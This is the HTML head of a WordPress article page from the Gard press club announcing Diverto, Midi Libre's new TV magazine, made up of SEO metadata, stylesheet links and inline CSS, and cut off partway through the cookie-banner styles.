

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.clubdelapresse30.fr/le-nouveau-magazine-tele-diverto-bientot-avec-votre-journal-midi-libre/
body_size: 24458
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Le nouveau magazine télé Diverto avec votre journal Midi Libre - Le Club de la Presse et de la Communication du Gard</title>
	<link rel="canonical" href="https://www.clubdelapresse30.fr/le-nouveau-magazine-tele-diverto-bientot-avec-votre-journal-midi-libre/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Le nouveau magazine télé Diverto avec votre journal Midi Libre - Le Club de la Presse et de la Communication du Gard" />
	<meta property="og:description" content="Depuis le 8 janvier, le supplément télé de Midi Libre a fait place à un nouvel hebdo-TV : Diverto ! #COMMUNIQUE Pourquoi un nouvel hebdo-télé ? Parce que la télé a changé, tout simplement ! Diverto vous aidera à choisir le meilleur parmi tous ces nouveaux services, de façon claire et divertissante. En effet, ce nouveau magazine [&hellip;]" />
	<meta property="og:url" content="https://www.clubdelapresse30.fr/le-nouveau-magazine-tele-diverto-bientot-avec-votre-journal-midi-libre/" />
	<meta property="og:site_name" content="Le Club de la Presse et de la Communication du Gard" />
	<meta property="article:publisher" content="https://www.facebook.com/cpc30" />
	<meta property="article:author" content="linkedin.com/" />
	<meta property="article:published_time" content="2023-01-11T23:00:00+00:00" />
	<meta property="article:modified_time" content="2023-03-01T15:54:34+00:00" />
	<meta property="og:image" content="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/diverto-3.jpg" />
	<meta property="og:image:width" content="205" />
	<meta property="og:image:height" content="155" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="iloop iloop" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@linkedin.com/" />
	<meta name="twitter:site" content="@ClubPresse30" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="iloop iloop" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.clubdelapresse30.fr/le-nouveau-magazine-tele-diverto-bientot-avec-votre-journal-midi-libre/#article","isPartOf":{"@id":"https://www.clubdelapresse30.fr/le-nouveau-magazine-tele-diverto-bientot-avec-votre-journal-midi-libre/"},"author":{"name":"iloop iloop","@id":"https://www.clubdelapresse30.fr/#/schema/person/8a3540b1fbe5c00574e9cce6a0b16621"},"headline":"Le nouveau magazine télé Diverto avec votre journal Midi Libre","datePublished":"2023-01-11T23:00:00+00:00","dateModified":"2023-03-01T15:54:34+00:00","mainEntityOfPage":{"@id":"https://www.clubdelapresse30.fr/le-nouveau-magazine-tele-diverto-bientot-avec-votre-journal-midi-libre/"},"wordCount":330,"publisher":{"@id":"https://www.clubdelapresse30.fr/#organization"},"image":{"@id":"https://www.clubdelapresse30.fr/le-nouveau-magazine-tele-diverto-bientot-avec-votre-journal-midi-libre/#primaryimage"},"thumbnailUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/diverto-3.jpg","articleSection":["La vie des médias"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://www.clubdelapresse30.fr/le-nouveau-magazine-tele-diverto-bientot-avec-votre-journal-midi-libre/","url":"https://www.clubdelapresse30.fr/le-nouveau-magazine-tele-diverto-bientot-avec-votre-journal-midi-libre/","name":"Le nouveau magazine télé Diverto avec votre journal Midi Libre - Le Club de la Presse et de la Communication du Gard","isPartOf":{"@id":"https://www.clubdelapresse30.fr/#website"},"primaryImageOfPage":{"@id":"https://www.clubdelapresse30.fr/le-nouveau-magazine-tele-diverto-bientot-avec-votre-journal-midi-libre/#primaryimage"},"image":{"@id":"https://www.clubdelapresse30.fr/le-nouveau-magazine-tele-diverto-bientot-avec-votre-journal-midi-libre/#primaryimage"},"thumbnailUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/diverto-3.jpg","datePublished":"2023-01-11T23:00:00+00:00","dateModified":"2023-03-01T15:54:34+00:00","breadcrumb":{"@id":"https://www.clubdelapresse30.fr/le-nouveau-magazine-tele-diverto-bientot-avec-votre-journal-midi-libre/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.clubdelapresse30.fr/le-nouveau-magazine-tele-diverto-bientot-avec-votre-journal-midi-libre/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.clubdelapresse30.fr/le-nouveau-magazine-tele-diverto-bientot-avec-votre-journal-midi-libre/#primaryimage","url":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/diverto-3.jpg","contentUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/diverto-3.jpg","width":205,"height":155},{"@type":"BreadcrumbList","@id":"https://www.clubdelapresse30.fr/le-nouveau-magazine-tele-diverto-bientot-avec-votre-journal-midi-libre/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.clubdelapresse30.fr/"},{"@type":"ListItem","position":2,"name":"Le nouveau magazine télé Diverto avec votre journal Midi Libre"}]},{"@type":"WebSite","@id":"https://www.clubdelapresse30.fr/#website","url":"https://www.clubdelapresse30.fr/","name":"Le Club de la Presse et de la Communication du Gard","description":"Le Club de la Presse et de la Communication du Gard","publisher":{"@id":"https://www.clubdelapresse30.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.clubdelapresse30.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.clubdelapresse30.fr/#organization","name":"Le Club de la Presse et de la Communication du Gard","url":"https://www.clubdelapresse30.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.clubdelapresse30.fr/#/schema/logo/image/","url":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/06/299935083_567627245021125_6775126838034815767_n.png","contentUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/06/299935083_567627245021125_6775126838034815767_n.png","width":116,"height":116,"caption":"Le Club de la Presse et de la Communication du Gard"},"image":{"@id":"https://www.clubdelapresse30.fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cpc30","https://x.com/ClubPresse30"]},{"@type":"Person","@id":"https://www.clubdelapresse30.fr/#/schema/person/8a3540b1fbe5c00574e9cce6a0b16621","name":"iloop iloop","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.clubdelapresse30.fr/#/schema/person/image/","url":"//www.clubdelapresse30.fr/wp-content/uploads/armember/armFile90x2T_Capturedecran20230306a215051.jpg","contentUrl":"//www.clubdelapresse30.fr/wp-content/uploads/armember/armFile90x2T_Capturedecran20230306a215051.jpg","caption":"iloop iloop"},"sameAs":["linkedin.com/","https://x.com/linkedin.com/"],"url":"https://www.clubdelapresse30.fr/author/admin6000/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Le Club de la Presse et de la Communication du Gard &raquo; Flux" href="https://www.clubdelapresse30.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le Club de la Presse et de la Communication du Gard &raquo; Flux des commentaires" href="https://www.clubdelapresse30.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le Club de la Presse et de la Communication du Gard &raquo; Le nouveau magazine télé Diverto avec votre journal Midi Libre Flux des commentaires" href="https://www.clubdelapresse30.fr/le-nouveau-magazine-tele-diverto-bientot-avec-votre-journal-midi-libre/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.clubdelapresse30.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.clubdelapresse30.fr%2Fle-nouveau-magazine-tele-diverto-bientot-avec-votre-journal-midi-libre%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.clubdelapresse30.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.clubdelapresse30.fr%2Fle-nouveau-magazine-tele-diverto-bientot-avec-votre-journal-midi-libre%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='mec-select2-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/iconfonts.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/frontend.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/mec-general-calendar.css?ver=7.26.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.clubdelapresse30.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='usp_style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/usp.css?ver=20260113' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-7.css?ver=1769116565' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-118-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-118.css?ver=1769116565' media='all' />
<link rel='stylesheet' id='elementor-post-34704-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-34704.css?ver=1769117360' media='all' />
<link rel='stylesheet' id='elementor-post-31780-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-31780.css?ver=1769116575' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close 